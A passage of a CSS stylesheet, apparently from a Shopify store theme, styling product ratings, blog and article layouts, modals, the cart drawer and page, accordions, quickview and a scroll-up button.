}

/* --- Product Ratings Block --- */
.product__section--rating-wrapper {
  padding: 10px 0;
}

.product__section-rating {
  display: inline-block;
  margin: 0;
}

.product__section-rating-star {
  --letter-spacing: 0.2;
  --font-size: 1;
}

.product__section-rating-star {
  --percent: calc(
    (
        var(--rating) / var(--rating-max) + var(--rating-decimal) *
          var(--font-size) /
          (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))
      ) * 100%
  );
  letter-spacing: calc(var(--letter-spacing) * 1rem);
  font-size: calc(var(--font-size) * 1rem);
  line-height: 1;
  display: inline-block;
  font-family: Times;
  margin: 0;
}

.product__section-rating-star::before {
  content: '★★★★★';
  background: linear-gradient(
    90deg,
    var(--star-active) var(--percent),
    var(--star-inactive) var(--percent)
  );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.product__section-rating-text {
  display: none;
}

.product__section-rating-count {
  display: inline-block;
  margin: 0;
  font-size: 11px;
  vertical-align: middle;
}

@media (forced-colors: active) {
  .product__section-rating {
    display: none;
  }

  .product__section-rating-text {
    display: block;
  }
}

/* ---- Blog ---- */

.blog__article-container {
  display: grid;
  grid-gap: 50px;
}

.blog__article-container.list-layout {
  grid-row-gap: 25px;
}

.blog__article-container.list-layout .blog__post-content {
  display: grid;
  grid-template-columns: 2fr 4fr;
  grid-column-gap: 50px;
  align-items: center;
}

@media screen and (max-width: 740px) {
  .blog__article-container.list-layout .blog__post-content {
    grid-template-columns: 100%;
  }
}

@media screen and (min-width: 741px) {
  .blog__article-container.list-layout .blog__post-image {
    margin-bottom: 0;
  }
}

.blog__article-container.list-layout .blog__post-container {
  padding-bottom: 25px;
  border-bottom: 1px solid var(--dotted-color);
}

@media screen and (max-width: 740px) {
    .blog__article-container {
      grid-template-columns: 100% !important;
    }
}

.blog__section-description {
    margin-bottom: 40px;
}

.blog__post-image {
    margin-bottom: 15px;
}

.blog__post-image.image_landscape img {
    object-fit: cover;
}

.blog__post-container {
  text-align: left;
}

.article__page-info {
  margin-bottom: 10px;
  padding-top: 10px;
}

.blog__post-author.posted,
.blog__post-date.posted {
    text-align: left;
    clear: left;
    display: block;
}

.blog__post-excerpt {
    margin-top: 15px;
    margin-bottom: 15px;
}

.blog__post-container .rte {
    margin-bottom: 15px;
}

ul.blog__post-tags {
    list-style: none;
    margin-bottom: 15px;
}

ul.blog__post-tags li.blog__post-tag {
    display: inline-block;
    margin: 0 5px 0 0;
}

ul.blog__post-tags li.blog__post-tag a {
    border-bottom: 1px solid #aaa;
}

.blog__post-button {
  clear: left;
  text-align: left;
}

.blog__post-button a {
  display: inline-block;
  color: var(--button-text) !important;
  background: var(--button-color) !important;
  padding: 10px 20px;
  -webkit-transition: background .5s ease,color .5s ease;
    -moz-transition: background .5s ease,color .5s ease;
      -o-transition: background .5s ease,color .5s ease;
        transition: background .5s ease,color .5s ease;
}

.theme-buttons-curved .blog__post-button a {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.blog__post-button a:hover {
  color: var(--button-text) !important;
  background: var(--button-hover) !important;
  text-decoration: none;
}


/* ---- Article ---- */

.article__section-container {
  display: grid;
  justify-content: center;
  grid-gap: 50px;
  clear: both;
}

@media screen and (max-width: 740px) {
  .article__section-container {
    grid-template-columns: 100% !important;
  }
}

.article__section-image {
    margin-bottom: 15px;
}

.article__section-details.rte {
    padding-bottom: 15px;
    border-bottom: 1px solid var(--dotted-color);
}

.article__section-body .share-icons {
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
    padding: 20px 0;
}

.article__section-commentContainer {
    display: grid;
    grid-gap: 50px;
    grid-template-columns: 1fr 1fr;
}

ul.article__section-commentList {
    list-style-type: none;
}

li.article__section-comment {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid var(--dotted-color);
    display: grid;
    grid-template-columns: 1fr 4fr;
    grid-gap: 15px;
}

@media screen and (max-width: 740px) {
  .article__section-commentContainer {
    grid-template-columns: 1fr !important;
  }
  .article__section-commentContent {
      grid-column: auto / span 1;
  }
  .article__comment-author {
    margin-left: 20px;
  }
}

.article__section-commentContent {
    grid-column: 1 / span 2;
}

.gravatar.article__section-avatar,
.article__comment-author {
    align-self: center;
}

.gravatar.article__section-avatar img {
    vertical-align: middle;
    padding: 10px;
    border: 1px solid var(--dotted-color);
}

.notice {
  border: 3px dashed #ccc;
  padding: 10px;
  background: #ghostwhite;
  margin: 20px 0;
}

.errorForm.feedback {
  background: mistyrose;
  padding: 15px 0 5px;
  text-align: center;
  font-weight: 600;
  color: firebrick;
  margin: 0 1.1%;
}

.more__articles {
  margin-bottom: 50px;
}

.gallery__item-btn-wrapper  {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
}

.gallery__item-btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
  -webkit-transition: background .3s ease,color .3s ease;
  -moz-transition: background .3s ease,color .3s ease;
  -o-transition: background .3s ease,color .3s ease;
  transition: background .3s ease,color .3s ease;
}

.theme-buttons-curved .gallery__item-btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.gallery__item-btn-wrapper a:hover {
  background: none !important;
}

/* Scrollbar Styles */
.modal__container ::-webkit-scrollbar ,
.slideout ::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.modal__container ::-webkit-scrollbar-button,
.slideout ::-webkit-scrollbar-button {
  width: 0px;
  height: 0px;
}
.modal__container ::-webkit-scrollbar-thumb ,
.slideout ::-webkit-scrollbar-thumb {
  background: var(--text-color);
  border: 0px none #ffffff;
  border-radius: 50px;
}
.modal__container ::-webkit-scrollbar-thumb:hover,
.slideout ::-webkit-scrollbar-thumb:hover {
  background: #ffffff;
}
.modal__container ::-webkit-scrollbar-thumb:active,
.slideout ::-webkit-scrollbar-thumb:active {
  background: #000000;
}
.modal__container ::-webkit-scrollbar-track,
.slideout ::-webkit-scrollbar-track {
  background: var(--dotted-color);
  border: 0px none #ffffff;
  border-radius: 50px;
}
.modal__container ::-webkit-scrollbar-track:hover,
.slideout ::-webkit-scrollbar-track:hover {
  background: var(--dotted-color);
}
.modal__container ::-webkit-scrollbar-track:active,
.slideout ::-webkit-scrollbar-track:active {
  background: #333333;
}
.modal__container ::-webkit-scrollbar-corner,
.slideout ::-webkit-scrollbar-corner {
  background: transparent;
}

/* ---- Modal Styles ---- */
.modal__container {
  display: none;
  opacity: 0;
  position: absolute;
  z-index: 99999;
  left: 50%;
  top: 10vh;
  transform: translateX(-50%);
  webkit-transition: opacity 1.2s ease-in-out;
  transition: opacity 1.2s ease-in-out;
}
.modal__inner-content-container {
  max-height: 560px;
  overflow-y: auto;
  padding-right: 5px;
  margin: 10px;
}
/* Modal Content/Box */
.modal__inner-wrapper {
  background-color: var(--background);
  padding: 20px;
  border: 1px solid #888;
  max-height: 800px;
  overflow-y: hidden;
  position: relative;
}
@media (max-width: 739px) {
  .modal__inner-wrapper {
    max-height: unset;
    overflow-y: unset;
  }
}
.modal__inner-wrapper .loading-wrapper {
  height: 100%;
}
@media (min-width: 980px) {
  .modal__inner-wrapper,
  .modal__container {
    width: 880px;
  }
}
@media (min-width: 740px) and (max-width: 979px) {
  .modal__inner-wrapper,
  .modal__container {
    width: 90%;
  }
}
@media (max-width: 739px) {
  .modal__inner-wrapper,
  .modal__container {
    width: 100%;
  }
  .modal__inner-wrapper {
    max-height: unset;
    padding: 50px 10px 20px 10px !important;
  }
}
.modal__container.modal--active {
  display: block;
  opacity: 1;
}

/* Cart Styles: Drawer, Modal, and Page */
.mini-cart__container {
  position: relative;
}
.ajax-cart__cart-item {
  position: relative;
  border-top: 1px solid var(--dotted-color);
}
.ajax-cart__cart-item:last-child {
  border-bottom: 1px solid var(--dotted-color);
}
.ajax-cart__item-remove {
  position: absolute;
       top: 8px;
    right: 10px;
     border-radius: 5px;
    border: 1px solid gray;
    background-color: #a09d9d;
    color: #000;
    cursor: pointer;
    padding: 0px 5px;
}
@media (min-width: 740px ){
  .ajax-cart__item-remove{
        top: 2px;
    right: 1px;
  }
    
}

.ajax-cart__item-image img {
  vertical-align: middle;
}
.ajax-cart__header__continue-link {
  font-size: var(--font-size);
}
.ajax-cart__header__continue-link-text {
  margin-left: 5px;
}
.ajax-cart__item-quantity {
  font-size: 0;
  text-align: center;
}
.ajax-cart__qty-control--down,
.ajax-cart__qty-control--up {
  display: inline-block;
  vertical-align: middle;
  border: 1px solid transparent;
  width: 30px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
  text-align: center;
  font-size: 20px;
  
}
.ajax-cart__qty-input {
  display: inline-block;
  vertical-align: middle;
  border: 1px solid transparent !important;
  width: 80px !important;
  text-indent: 0 !important;
  margin-bottom: 0 !important;
}
.ajax-cart__cart-variants {
  font-size: var(--font-size);
  margin-bottom: 10px;
}
input.ajax-cart__qty-input::-webkit-outer-spin-button,
input.ajax-cart__qty-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type=number].ajax-cart__qty-input {
  -moz-appearance: textfield;
}
.ajax-cart__cart-item:hover .ajax-cart__qty-input {
  border-color: #ececec !important;
}
.ajax-cart__cart-item:hover .ajax-cart__qty-control--down,
.ajax-cart__cart-item:hover .ajax-cart__qty-control--up {
  background-color: #ececec;
  border-color: #ececec;
}
.ajax-cart__title a {
  font-size: var(--font-size);
  display: block;
  max-width: 225px;
  padding-top: 15px;
}
.ajax-cart__accordion .accordion-content {
  list-style: none;
  padding-left: 0;
}
.ajax-cart__accordion .accordion-content.closed,
.ajax-cart__accordion .accordion-content2.closed {
  display: none;
}
.ajax-cart__accordion .accordion-content.default,
.ajax-cart__accordion .accordion-content,
.ajax-cart__accordion .accordion-content2.default,
.ajax-cart__accordion .accordion-content2 {
  display: block;
}
.ajax-cart__accordion .tlink.has_sub_menu,
.ajax-cart__accordion .tlink2.has_sub_menu {
  cursor: pointer;
  list-style: none;
  position: relative;
  margin-bottom: 10px;
}
.ajax-cart__accordion .tlink.has_sub_menu a,
.ajax-cart__accordion .tlink2.has_sub_menu a {
  padding: 10px;
  background: var(--dotted-color);
  display: inline-block;
  width: 100%;
  font-size: var(--font-size);
  /* background-image: linear-gradient(338deg, #fcbdc6, #fe648b); */
  background-color: #000000;
  color:#FFD700;
}
.ajax-cart__accordion .tlink.has_sub_menu span.icon,
.ajax-cart__accordion .tlink2.has_sub_menu span.icon {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}
.ajax-cart__accordion .tlink.has_sub_menu span.icon.active-arrow,
.ajax-cart__accordion .tlink.has_sub_menu.closed span.icon.inactive-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu span.icon.active-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu.closed span.icon.inactive-arrow {
  display: block;
}
.ajax-cart__accordion .tlink.has_sub_menu.closed span.icon.active-arrow,
.ajax-cart__accordion .tlink.has_sub_menu span.icon.inactive-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu.closed span.icon.active-arrow,
.ajax-cart__accordion .tlink2.has_sub_menu span.icon.inactive-arrow {
  display: none;
}
.ajax-cart__accordion .tlink.has_sub_menu:after,
.ajax-cart__accordion .accordion-toggle2:after {
  padding-right: 0;
}
.ajax-cart__free-shipping {
  padding: 20px;
  margin-bottom: 15px;
  background-color: var(--free-shipping-bg);
  color: var(--free-shipping-text);
}
.ajax-cart__final-details {
  letter-spacing: initial;
}
.ajax-cart__final-details div {
  letter-spacing: var(--main-spacing);
  font-size: 0;
  margin-bottom: 5px;
}
.total {
  font-weight: bold;
  display:flex;
  justify-content: space-between;
      width: 95%;
    margin: 0 auto;
}
.Ordertotal{
    font-weight: bold;

      width: 95%;
    margin: 0 auto;
}
.discounts {
  display: flex;
}
.discounts > * {
  width: 100%;
}
.discounts .a-right {
  font-size: var(--font-size);
  list-style: none;
}
.ajax-cart__final-details div > p {
  display: inline-block;
  font-size: var(--font-size);
  width: 50%;
  vertical-align: middle;
}
.ajax-cart__item-price dl,
.ajax-cart__item-line-price dl {
  margin-bottom: 0;
}
.ajax-cart__item-price dd,
.ajax-cart__item-line-price span {
  font-size: var(--font-size);
}
.ajax-cart__item-line-price .order-discount span{
  font-size: 14px;
  color: var(--sale-at-price);
}
.freeGift {
    border-radius: 4px;
    border: 1px solid var(--sale-at-price);
    font-family: Futura;
    color: var(--sale-at-price);
    padding: 0px 5px;
    display: inline-block;
}
.ajax-cart__order-discount {
  list-style: none;
}
.ajax-cart__order-discount .order-discount__item .onsale {
  font-size: 11px;
}
.ajax-cart__button-view_cart {
  text-align: center;
  line-height: 50px;
}
.ajax-cart__cart-form {
  grid-column-gap: 30px;
  grid-row-gap: 10px;
}
.mini-cart__cart-note {
  grid-column: auto / span 12;
  width: 95%;
  text-align: left;
  display: block;
  border: 1px solid var(--error-color);
  padding: 5px;
  color: var(--error-color);
  background-color: var(--error-color-light);
  margin-top: 10px;
}
.mini-cart__cart-note p {
  margin-bottom: 0;
}
/* Cart Styles: Page Only */
section.cart-page.main__section {
    padding-top: 20px;
    padding-bottom: 50px;
}
.ajax-cart__page-wrapper {
  min-height: 600px;
}
.ajax-cart__page-wrapper .ajax-cart__cart-item {
  padding: 10px !important;
}
.ajax-cart__page-wrapper .ajax-cart__header-wrapper {
  padding: 20px 0;
}
.ajax-cart__page-wrapper .ajax-cart__button-view_cart {
  display: none;
}
@media (min-width: 740px ) {
  .ajax-cart__page-wrapper .ajax-cart__item-image,
  .ajax-cart__page-wrapper .ajax-cart__item-price,
  .ajax-cart__page-wrapper .ajax-cart__item-qty,
  .ajax-cart__page-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 2;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-details {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
}
@media (min-width: 1250px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 160px;
  }
}
@media (min-width: 980px) and (max-width: 1249px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 120px;
  }
  .ajax-cart__page-wrapper .ajax-cart__qty-input {
    width: 40px !important;
  }
}
@media (min-width: 740px) and (max-width: 979px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 100px;
  }
  .ajax-cart__page-wrapper .ajax-cart__qty-input {
    width: 40px !important;
  }
}
@media (max-width: 739px) {
  .ajax-cart__page-wrapper .ajax-cart__item-image img {
    max-width: 70px;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-image {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-price,
  .ajax-cart__page-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 3;
    width: 100%;
    text-align: center;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-qty {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-details {
    grid-column: auto / span 8;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__page-wrapper .ajax-cart__item-quantity {
    text-align: center;
  }
  .ajax-cart__title a {
    max-width: 190px;
  }
}
.ajax-cart__page-wrapper .ajax-cart__empty-cart {
  margin-top: 100px;
  padding-bottom: 100px;
}
/* Cart Styles: Drawer Only */
.ajax-cart__drawer-wrapper .ajax-cart__header-wrapper {
  padding: 10px 15px;
}
.ajax-cart__drawer-wrapper .ajax-cart__info-wrapper,
.ajax-cart__drawer-wrapper .ajax-cart__summary-wrapper {
  padding: 0 15px;
}
.ajax-cart__drawer-wrapper .ajax-cart__cart-item {
  padding: 15px !important;
  grid-row-gap: 0;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-image img {
  max-width: 70px;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-image {
  grid-column: auto / span 3;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-price,
.ajax-cart__drawer-wrapper .ajax-cart__item-line-price {
  grid-column: auto / span 3;
  width: 100%;
  text-align: center;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-qty {
  grid-column: auto / span 6;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-details {
  grid-column: auto / span 9;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__info-wrapper {
  grid-column: auto / span 12;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__summary-wrapper {
  grid-column: auto / span 12;
  width: 100%;
}
.ajax-cart__drawer-wrapper .ajax-cart__item-quantity {
  text-align: center;
}
.ajax-cart__drawer-wrapper .ajax-cart__empty-cart {
  margin-top: 100px;
  padding-bottom: 100px;
}
/* Cart Styles: Modal Only */
.ajax-cart__modal-wrapper .ajax-cart__header-wrapper {
  padding-bottom: 5px;
}
.ajax-cart__modal-wrapper .ajax-cart__cart-items {
  max-height: 320px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.ajax-cart__modal-wrapper .ajax-cart__cart-item {
  padding: 10px 0 !important;
}
.ajax-cart__modal-wrapper .ajax-cart__item-image img {
  max-width: 70px;
}
.ajax-cart__modal-wrapper .ajax-cart__item-image__wrapper {
  margin: 0 auto;
  text-align: center;
}
.ajax-cart__modal-wrapper .ajax-cart__qty-input {
  width: 40px !important;
}
.ajax-cart__modal-wrapper .ajax-cart__empty-cart {
  margin-top: 100px;
  padding-bottom: 100px;
}
.ajax-cart__modal-wrapper .slideout__trigger-ajax-cart {
  padding: 0;
  height: 30px;
  line-height: 30px;
}
.ajax-cart__modal-wrapper .ajax-cart__final-details {
  margin-top: 10px;
}
.ajax-cart__modal-wrapper .ajax-cart__title a {
  font-size: var(--h4-size);
}
.ajax-cart__modal-wrapper .ajax-cart__button-submit {
  margin-bottom: 0;
}
.ajax-cart__modal-wrapper .ajax-cart__button-view_cart {
  margin-bottom: 5px;
}
@media (min-width: 740px ) {
  .ajax-cart__modal-wrapper .ajax-cart__item-image,
  .ajax-cart__modal-wrapper .ajax-cart__item-price,
  .ajax-cart__modal-wrapper .ajax-cart__item-qty,
  .ajax-cart__modal-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 2;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-details {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 6;
    width: 100%;
  }
}
@media (max-width: 739px) {
  .ajax-cart__modal-wrapper .ajax-cart__item-image {
    grid-column: auto / span 4;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-price,
  .ajax-cart__modal-wrapper .ajax-cart__item-line-price {
    grid-column: auto / span 3;
    width: 100%;
    text-align: center;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-qty {
    grid-column: auto / span 6;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-details {
    grid-column: auto / span 8;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__info-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__summary-wrapper {
    grid-column: auto / span 12;
    width: 100%;
  }
  .ajax-cart__modal-wrapper .ajax-cart__item-quantity {
    text-align: center;
  }
  #modal-ajax-cart .modal__inner-wrapper {
    padding: 20px 10px 20px 10px !important;
    overflow: auto;
  }
}
/* Shipping Calculator */
.ajax-cart__modal-wrapper .ajax-cart__accordion--shipping-calc,
.ajax-cart__drawer-wrapper .ajax-cart__accordion--shipping-calc {
  display: none;
}
.shipping-calc__response--wrapper {
  border: 1px solid var(--dotted-color);
  margin-top: 15px;
  padding: 20px;
  font-size: var(--font-size);
}
.shipping-calc__rate {
  font-size: var(--font-size);
}

div#shipping-calculator select {
    width: 100%;
    clear: both;
    margin: 5px 0 10px;
}


/*
 * New Accordion Styles
 */

/*
 * Base styles
 */
.c-accordion {}
.c-accordion__item {}
.c-accordion__header {}
.c-accordion__button {}

.c-accordion .dropdown-arrow {
  cursor: pointer;
}

.c-accordion__panel {
  display: block;
  max-height: 0px;
  overflow: hidden;
  transition: max-height 0.35s cubic-bezier(0, 1, 0, 1);
}

.c-accordion__panel.is-active {
  max-height: 99em;
  transition: max-height 0.35s ease-in-out;
}

/* add extra bottom padding for active panels */
.c-accordion--custom-page .c-accordion__inner {
  padding-bottom: 10px;
}


/*
 * Custom Page Template Accordion
 */

.c-accordion.c-accordion--custom-page {
  color: var(--text-color);
}


.c-accordion.c-accordion--product .c-accordion__header,
.c-accordion.c-accordion--custom-page .c-accordion__header {
  display: flex;
  width: 100%;
  overflow: hidden;
  line-height: 1;
  cursor: pointer;
  padding: 15px 10px;
  background: transparent;
  color: var(--text-color);
  border-bottom: 1px solid var(--dotted-color);
  border-radius: 0;
  height: unset !important;
  text-align: left;
  margin-bottom: 0;
}

.c-accordion.c-accordion--product .c-accordion__header .dropdown-arrow,
.c-accordion.c-accordion--custom-page .c-accordion__header .dropdown-arrow {
  margin-left: auto;
  transform: rotate(0deg);
  transition: transform 0.35s ease;
}

/* rotate arrow when active */
.c-accordion.c-accordion--product .c-accordion__header[aria-expanded="true"] .dropdown-arrow,
.c-accordion.c-accordion--custom-page .c-accordion__header[aria-expanded="true"] .dropdown-arrow {
  transform: rotate(180deg);
  transition: transform 0.35s ease;
}
.c-accordion.c-accordion--product .c-accordion__panel,
.c-accordion.c-accordion--custom-page .c-accordion__panel {
  padding: 0 10px;
}

.c-accordion__panel .c-accordion__inner {
  padding-top: 10px;
}

/*
 * Accordion Menu
 */

.c-accordion.c-accordion--mobile-nav {
  list-style: none;
  margin: 0;
}

.c-accordion.c-accordion--mobile-nav.c-accordion--mobile-nav__inner {}

.c-accordion.c-accordion--mobile-nav:not(.c-accordion--mobile-nav__inner) {
  padding: 10px;
}

.c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel) {
  padding: 15px 0 15px 10px;
  border-bottom: 1px solid;
}

.c-accordion.c-accordion--mobile-nav .c-accordion__panel {
  padding: 0 0 0 10px;
}

/* add more bottom padding on active panel */
.c-accordion.c-accordion--mobile-nav .c-accordion__panel.is-active {
  padding: 0 0 20px 10px;
}

.c-accordion.c-accordion--mobile-nav .c-accordion__header {
  display: flex;
}

/*
 * 2. override button styles
 * 3. add from existing styles
 */
.c-accordion.c-accordion--mobile-nav .dropdown-arrow {
  /* 2. */
  border: none;
  background: transparent;
  display: unset !important;
  margin-bottom: unset;
  line-height: unset;
  height: unset;
  width: unset;
  max-width: unset;
  transition: unset;
  /* 3. */
  padding-left: 10px;
  padding-right: 10px;
  border-left: 1px solid;
}

.c-accordion.c-accordion--mobile-nav .dropdown-arrow > svg {
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: -webkit-transform 0.35s ease;
  transition: -webkit-transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
  transition: transform 0.35s ease, -webkit-transform 0.35s ease;
}

.c-accordion.c-accordion--mobile-nav .dropdown-arrow[aria-expanded="true"] > svg {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: -webkit-transform 0.35s ease;
  transition: -webkit-transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
  transition: transform 0.35s ease, -webkit-transform 0.35s ease;
}

.c-accordion.c-accordion--mobile-nav .c-accordion__header .dropdown-arrow {
  margin-left: auto;
  border-radius: 0;
}

/* remove all list margins */
.c-accordion.c-accordion--mobile-nav ul {
  margin: 0;
  list-style: none;
}

/* Product Quickview */
.product-listing__quickview-trigger {
  display: none;
  position: absolute;
  bottom: 10%;
  left: 10%;
  width: 80%;
  text-align: center;
  font-size: 90%;
  background: var(--button-hover);
  color: var(--button-text);
  height: 44px;
  line-height: 44px;
  font-weight: normal;
  -webkit-transition: background .5s ease,color .5s ease;
  -moz-transition: background .5s ease,color .5s ease;
  -o-transition: background .5s ease,color .5s ease;
  transition: background .5s ease,color .5s ease;
  -webkit-appearance: none;
  z-index: 5;
}

.theme-buttons-curved .product-listing__quickview-trigger {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.product-listing__quickview-trigger:hover {
  background: var(--button-hover);
  color: var(--button-text);
}

.product-listing__quickview-trigger:visited {
  background: var(--button-hover);
  color: var(--button-text);
}

.slideout__trigger-quickview__wrapper {
  position: fixed;
  right: 2px;
  z-index: 1;
  background: var(--background);
}

.product-quickview__form-wrapper {
  min-height: 580px;
}

.product-quickview__form-wrapper .flickity-button {
  z-index: 100;
}

.product__quickview-wrapper #thumbnails {
  display: none;
}

.modal-quickview-cart {
  min-height: 640px;
}

#modal-quickview-cart .product__section-details {
  padding: 0 20px;
}

#modal-quickview-cart .product__section-content {
  padding: 0;
}

#modal-quickview-cart .product__section-details form {
  border-bottom: none;
}

#modal-quickview-cart .product__section-details,
#modal-quickview-cart .product-description {
  text-align: left !important;
}

#modal-quickview-cart .price {
  align-items: flex-start !important;
}

@media (min-width: 740px ) {
  .slideout__trigger-quickview__wrapper {
    top: 1px;
  }
  #modal-quickview-cart .product-quickview__container {
    overflow-y: auto;
    max-height: 800px;
    margin: 12px;
  }
  .product-quickview__container .product__section-container {
    grid-template-columns: 5fr 5fr;
    grid-column-gap: 40px;
    display: grid;
  }
  #modal-quickview-cart .modal__inner-wrapper {
    padding: 10px !important;
  }
}
#modal-quickview-cart .product__section-images {
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 3s; /* don't forget to set a duration! */
}
#modal-quickview-cart .product__section-content {
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 2s; /* don't forget to set a duration! */
}
@media (max-width: 739px ) {
  .slideout__trigger-quickview__wrapper {
    top: 20px;
  }
  #modal-quickview-cart .product-quickview__container {
    overflow-y: auto;
    max-height: 560px;
    margin: 10px;
    padding-right: 10px;
  }
}

/* ---- Drawer quick view ---- */
.slideout .product-quickview__container .product__section-container {
    grid-template-columns: repeat(1, 12fr);
    padding: 20px;
    grid-row-gap: 0px;
}

.slideout .product-quickview__container .product__section-container .product__section-content {
    padding: 0;
}


.slideout__drawer-right .product-quickview__container .product__section-details,
.slideout__drawer-right .product-quickview__container .product__section-details
.slideout__drawer-right .product-quickview__container .rte,
.slideout__drawer-right .product-quickview__container .product__section-details h1 {
    text-align: left;
}

.slideout__drawer-right .product-quickview__container .add {
    margin: 0;
}
.slideout__drawer-right .product-quickview__container .price {
    align-items: flex-start;
}

a.view-full {
    text-decoration: underline;
    margin-top: 15px;
    display: block;
}

/* ---- Scrollup ---- */

.scrollup {
  width:50px;
  height:40px;
  line-height: 40px;
  opacity:0;
  position:fixed;
  bottom:210px;
  right:20px;
  z-index: 3;
  transform: translateY(100px);
  transition: all .5s ease;
  background: #000000;
  text-align: center;
}

.scrollup:hover {
  text-decoration: none;
}

.scrollup.showBtn {
  opacity: 0.4;
  transform: translateY(0);
}

.scrollup:hover {
  text-decoration: none;
  opacity: 0.7;
  -webkit-transition: opacity 1000ms ease-in-out;
  -moz-transition: opacity 1000ms ease-in-out;
  -o-transition: opacity 1000ms ease-in-out;
  -ms-transition: opacity 1000ms ease-in-out;
  transition: opacity 1000ms ease-in-out;
}
@media only screen and (max-width: 799px){
.scrollup, .scrollup i {
  opacity: 0;
  display: none !important;
}
}
/* ---- SPI banner ---- */

.spi-banner {
  margin-top: 8px;
  margin-bottom: 12px;
}

.template-cart .ajax-cart__drawer-wrapper .or-divider,
.template-cart .ajax-cart__drawer-wrapper .ajax-cart__buttons-additional,
.template-cart .ajax-cart__modal-wrapper .or-divider,
.template-cart .ajax-cart__modal-wrapper .ajax-cart__buttons-additional {
   display: none !important;
}
#dynamic-checkout-cart .shopify-cleanslate ul {
    justify-content: center !important;
}


/* ---- Introduction Global Section ---- */

.introduction__text-content {
  display: grid;
  align-items: center;
  grid-gap: 20px;
}

.introduction__heading {
  text-align: right;
  position: relative;
  padding-right: 30px;
}

.introduction__heading:after {
  content:"";
  position: absolute;
  right: 0;
  top: 20%;
  height: 70%;
  width: 1px;
  background: white;
}

.introduction__heading h2 {
  margin-bottom: 0;
  line-height: 1em;
}

.introduction__content .rte p {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 24px;
}

.introduction__content-btn-wrapper {
  display: inline-block;
  clear: both;
  margin-top: 15px;
}

.introduction__content-btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
}
.theme-buttons-curved .introduction__content-btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

@media screen and (min-width: 741px) {
  .introduction__text-content {
    grid-template-columns: 5fr 7fr;
    max-width: 80%;
    margin: 0 auto;
  }
}
@media screen and (max-width: 740px) {
  .introduction__text-content {
    grid-template-columns: 1fr;
    margin: 0 20px;
  }
  .introduction__heading {
    text-align: left;
  }
  .introduction__heading:after {
    display: none;
  }
}


/* ---- Image with text section ---- */

.image__withText-wrapper {
  align-items: center;
  margin-top: 40px;
  margin-bottom: 40px;
  grid-row-gap: 0 !important;
}

.image__with-textImage {
  margin-top: -20px;
  margin-bottom: -20px;
}

.image__with-textImage .box-ratio {
  width: 100%;
  position: relative;
  margin-left: auto;
